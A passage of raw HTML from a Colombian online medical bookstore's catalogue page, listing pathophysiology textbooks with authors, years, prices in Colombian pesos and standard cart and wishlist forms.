                                                                        <a href="https://celsus.com.co/fisiopatologia-bases-biologicas-de-la-enfermedad-en-adultos-y-ni-os-incluye-ebook.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-2637">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/2/2/22.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fisiopatolog&#xED;a&#x20;Bases&#x20;Biol&#xF3;gicas&#x20;De&#x20;La&#x20;Enfermedad&#x20;En&#x20;Adultos&#x20;Y&#x20;Ni&#xF1;os&#x20;Incluye&#x20;Ebook"/></span>
</span>
<style>.product-image-container-2637 {
    width: 240px;
}
.product-image-container-2637 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2637");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2637  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":2637,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9786078546336"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/2637/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="2637">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzI2Mzcv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/fisiopatologia-bases-biologicas-de-la-enfermedad-en-adultos-y-ni-os-incluye-ebook.html">
                                Fisiopatología Bases Biológicas De La Enfermedad En Adultos Y Niños Incluye Ebook                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2020 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Mccance</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $593.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $504.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/2637/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/introduccion-a-la-medicina-clinica-fisiopatologia-y-semiologia-4ed.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-3031">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788491133520.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Introducci&#xF3;n&#x20;A&#x20;La&#x20;Medicina&#x20;Cl&#xED;nica&#x20;Fisiopatolog&#xED;a&#x20;Y&#x20;Semiolog&#xED;a&#x20;4Ed"/></span>
</span>
<style>.product-image-container-3031 {
    width: 240px;
}
.product-image-container-3031 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":3031,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788491133520"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/3031/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="3031">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzMwMzEv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/introduccion-a-la-medicina-clinica-fisiopatologia-y-semiologia-4ed.html">
                                Introducción A La Medicina Clínica Fisiopatología Y Semiología 4Ed                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2020 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Laso</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $377.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $320.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/3031/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/fisioterapia-en-neurologia-incluye-version-digital.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-3440">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788491105572.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fisioterapia&#x20;En&#x20;Neurolog&#xED;a&#x20;&#x28;Incluye&#x20;Versi&#xF3;n&#x20;Digital"/></span>
</span>
<style>.product-image-container-3440 {
    width: 240px;
}
.product-image-container-3440 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3440");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3440  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":3440,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788491105572"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/3440/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="3440">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzM0NDAv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/fisioterapia-en-neurologia-incluye-version-digital.html">
                                Fisioterapia En Neurología (Incluye Versión Digital                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2019 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Bisbe, M.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $205.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $174.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/3440/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/porth-fisiopatologia-lippincott-espanol-9788417602093.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-1888">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788417602093_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Porth&#x20;Fisiopatolog&#xED;a"/></span>
</span>
<style>.product-image-container-1888 {
    width: 240px;
}
.product-image-container-1888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1888");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":1888,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/porth-fisiopatologia-lippincott-espanol-9788417602093.html">
                                Porth Fisiopatología                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2019 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Norris</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $522.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $444.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/1888/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/fisiopatologia-de-la-enfermedad-8-ed.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-2374">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/l/a/lange_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fisiopatologia&#x20;De&#x20;La&#x20;Enfermedad&#x20;8&#x20;Ed"/></span>
</span>
<style>.product-image-container-2374 {
    width: 240px;
}
.product-image-container-2374 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2374");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2374  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":2374,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9781456267377"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/2374/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="2374">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzIzNzQv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/fisiopatologia-de-la-enfermedad-8-ed.html">
                                Fisiopatologia De La Enfermedad 8 Ed                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2019 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Hammer</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $377.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $320.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/2374/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/atlas-de-fisiopatologia-lippincott-espanol-9788417370107.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-1838">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788417370107.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Atlas&#x20;De&#x20;Fisiopatolog&#xED;a"/></span>
</span>
<style>.product-image-container-1838 {
    width: 240px;
}
.product-image-container-1838 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":1838,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                                                            <form data-role="tocart-form"
                                      data-product-sku="9788417370107"
                                      action="https://celsus.com.co/checkout/cart/add/uenc/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/product/1838/"
                                      method="post">
                                    <input type="hidden"
                                           name="product"
                                           value="1838">
                                    <input type="hidden" name="uenc"
                                           value="aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlqWld4emRYTXVZMjl0TG1OdkwyeHBZbkp2Y3k5dFpXUnBZMmx1WVM5bWFYTnBiM0JoZEc5c2IyZHBZUzVvZEcxcy9wcm9kdWN0LzE4Mzgv">
                                    <input name="form_key" type="hidden" value="vktXkTqeYvwGTZDe" />                                    <button type="submit"
                                            title="A&#xF1;adir&#x20;al&#x20;carrito"
                                            class="action tocart primary">
                                        <span>Add to Cart OScar</span>
                                        <iconify-icon icon="ion:cart-outline" width="30" heiht="30"></iconify-icon>
                                    </button>
                                </form>
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/atlas-de-fisiopatologia-lippincott-espanol-9788417370107.html">
                                Atlas De Fisiopatología                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2018 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Stewart</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">
                                                                    <span class="old-price">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Lista</span>
                                            <span id="old-price-2136" data-price-amount="150000" data-price-type="oldPrice" class="price-wrapper precio-regular">
                                                <span class="price">COP $255.000</span>
                                            </span>
                                        </span>
                                    </span>
                                    <span class="special-price   special-price-celsus">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-label">Precio Celsus</span>
                                            <span id="product-price-2136" data-price-amount="100000" data-price-type="finalPrice" class="price-wrapper ">
                                                <span class="price">COP $217.000</span>
                                            </span>
                                        </span>
                                    </span>
                                                            </div>

                            <div class="content-tags">
                                                                                                                                                            </div>
                        </div>
                        <div class="actions-container">
                                                                                                                                                                                                            </div>

                        <div class="product-item-inner" style="display: none;"> 
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                    <!-- Start Quotation -->
                                    <form action="https://celsus.com.co/quotation/quotation/update/id/1838/" method="POST">
                                        <button title="Añadir a cotizar"
                                                class="quote">Añadir a cotizar</button>
                                    </form>
                                    <!-- End Quotation -->
                                </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
            
            

                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                    <div class="product-top">
                                                                        <a href="https://celsus.com.co/fisiopatologia-la-ciencia-del-porque-y-el-como.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-2471">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9788490229347.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Fisiopatologia&#x20;La&#x20;Ciencia&#x20;Del&#x20;Porque&#x20;Y&#x20;El&#x20;Como"/></span>
</span>
<style>.product-image-container-2471 {
    width: 240px;
}
.product-image-container-2471 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2471");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2471  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                        <div data-role="add-to-links" class="actions-secondary">
                                                                <a href="#"
       class="action towishlist"
       title="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       aria-label="A&#xF1;adir&#x20;a&#x20;la&#x20;Lista&#x20;de&#x20;Deseos"
       data-post='{"action":"https:\/\/celsus.com.co\/wishlist\/index\/add\/","data":{"product":2471,"uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Añadir a la Lista de Deseos</span>
    </a>
                                                    </div>
                        <div class="actions-primary">
                                                    </div>
                    </div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://celsus.com.co/fisiopatologia-la-ciencia-del-porque-y-el-como.html">
                                Fisiopatologia La Ciencia Del Porque Y El Como                            </a>
                        </strong>
                        <div class="data-box">
                            <span class="year-containe">
                                <span class="year-label">Año:</span>
                                <span class="year-wrapper">2018 | </span>
                            </span>
                                <span class="author-containe">
                                <span class="author-wrapper"> Uribe, R.</span>
                            </span>
                        </div>
                        <div class="price-and-labels">

